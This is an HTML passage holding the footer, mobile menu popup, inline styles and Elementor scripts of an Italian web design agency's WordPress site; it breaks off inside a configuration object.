					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58b4e3b" data-id="58b4e3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdb5dbc elementor-widget elementor-widget-text-editor" data-id="cdb5dbc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© This Advertising Srl. All right reserved. P.Iva 05284460283</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c7a46ee" data-id="c7a46ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5335ef0 elementor-widget elementor-widget-text-editor" data-id="5335ef0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.fishouse.it/mappa-del-sito/">Sitemap</a> | <a class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Privacy Policy " href="https://www.iubenda.com/privacy-policy/60894570">Privacy Policy</a> | <a class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iubenda-noiframe " title="Cookie Policy " href="https://www.iubenda.com/privacy-policy/60894570/cookie-policy">Cookie Policy</a> | <a class="iubenda-cs-preferences-link" href="#">Impostazioni cookie</a> | <a href="https://www.fishouse.it/company-profile/">Company profile </a><br /><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5765441 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5765441" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f38d1cc" data-id="f38d1cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b732cf elementor-widget__width-auto elementor-fixed elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="5b732cf" data-element_type="widget" id="btt-trigger-open-typeform" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fal fa-gem"></i>			</span>
									<span class="elementor-button-text">Richiedi una<br>consulenza</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ae130e elementor-hidden-widescreen elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ae130e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-44a5eb8" data-id="44a5eb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0759c68 elementor-widget elementor-widget-html" data-id="0759c68" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<button id="btt-open-typeform" data-tf-slider="ZvXJ9qpv" data-tf-position="right" data-tf-opacity="100" data-tf-iframe-props="title=Lead web site" data-tf-transitive-search-params data-tf-medium="snippet" style="all:unset;font-family:Helvetica,Arial,sans-serif;display:inline-block;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;background-color:#0445AF;color:#fff;font-size:20px;border-radius:25px;padding:0 33px;font-weight:bold;height:50px;cursor:pointer;line-height:50px;text-align:center;margin:0;text-decoration:none;">Try me!</button><script data-minify="1" src="https://www.fishouse.it/wp-content/cache/min/1/next/embed.js?ver=1758180767" data-rocket-defer defer></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fishouse/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1618" class="elementor elementor-1618 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInRight&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;#menu-mobile&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section  class="elementor-section elementor-top-section elementor-element elementor-element-38b3ab2e elementor-section-height-min-height elementor-section-items-top elementor-section-content-top elementor-section-boxed elementor-section-height-default" data-id="38b3ab2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-690c9843 menu-mobile-wrapper" data-id="690c9843" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-146f7400 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="146f7400" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M317.7 402.3c3.125 3.125 3.125 8.188 0 11.31c-3.127 3.127-8.186 3.127-11.31 0L160 267.3l-146.3 146.3c-3.127 3.127-8.186 3.127-11.31 0c-3.125-3.125-3.125-8.188 0-11.31L148.7 256L2.344 109.7c-3.125-3.125-3.125-8.188 0-11.31s8.188-3.125 11.31 0L160 244.7l146.3-146.3c3.125-3.125 8.188-3.125 11.31 0s3.125 8.188 0 11.31L171.3 256L317.7 402.3z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-373807ab menu-mobile-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="373807ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4724d286" data-id="4724d286" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d33bdeb elementor-widget elementor-widget-image" data-id="d33bdeb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fishouse.it">
							<img loading="lazy" width="307" height="385" src="https://www.fishouse.it/wp-content/uploads/2022/08/Logo-H-bianco.svg" class="attachment-large size-large wp-image-1626" alt="logo fishouse white" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ca484b2 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ca484b2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-ca484b2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10493"><a href="https://www.fishouse.it/chi-siamo/" class="elementor-item">Web agency</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.fishouse.it/agenzia-web-design/" class="elementor-item">Web design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.fishouse.it/agenzia-web-marketing/" class="elementor-item">Web marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://www.fishouse.it/agenzia-di-branding/" class="elementor-item">Branding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/" class="elementor-item">Web hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7872"><a href="https://www.fishouse.it/portfolio/" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_magazine menu-item-14537"><a href="https://www.fishouse.it/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13762"><a href="https://www.fishouse.it/contatti/" class="elementor-item">Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ca484b2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10493"><a href="https://www.fishouse.it/chi-siamo/" class="elementor-item" tabindex="-1">Web agency</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1642"><a href="https://www.fishouse.it/agenzia-web-design/" class="elementor-item" tabindex="-1">Web design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1643"><a href="https://www.fishouse.it/agenzia-web-marketing/" class="elementor-item" tabindex="-1">Web marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="https://www.fishouse.it/agenzia-di-branding/" class="elementor-item" tabindex="-1">Branding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1645"><a href="https://www.fishouse.it/servizi-web-completi-e-sicuri/" class="elementor-item" tabindex="-1">Web hosting</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7872"><a href="https://www.fishouse.it/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-cpt_magazine menu-item-14537"><a href="https://www.fishouse.it/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13762"><a href="https://www.fishouse.it/contatti/" class="elementor-item" tabindex="-1">Contatti</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-179ac46 elementor-section-content-bottom menu-mobile-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="179ac46" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-194ebbf" data-id="194ebbf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a354fd e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0a354fd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-63b30d8" href="https://www.linkedin.com/company/thisisfishouse/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-1956468" href="https://www.facebook.com/Fishousewebagency" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8099e7e" href="https://www.instagram.com/fishousewebagency/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<script data-minify="1" src="https://www.fishouse.it/wp-content/cache/min/1/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1758180767" id="dynamic-conditions-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://www.fishouse.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.fishouse.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.fishouse.it\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.fishouse.it\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7934519fb3"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop","viewport_widescreen"],"body_background_background":"classic","global_image_lightbox":"yes","lightbox_enable_counter":"yes"},"post":{"id":8466,"title":"Call%20to%20action%3